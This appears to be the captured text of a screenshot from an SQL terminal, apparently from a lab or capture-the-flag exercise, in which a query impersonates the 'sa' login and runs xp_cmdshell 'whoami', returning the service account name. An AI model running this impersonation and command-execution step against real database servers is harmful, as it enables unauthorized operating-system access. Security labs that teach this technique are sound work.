 SQL Terminal
Query:
EXECUTE AS LOGIN = 'sa';
EXEC xp_cmdshell 'whoami'
REVERT
Execute
output
freelancer\sql_svc
null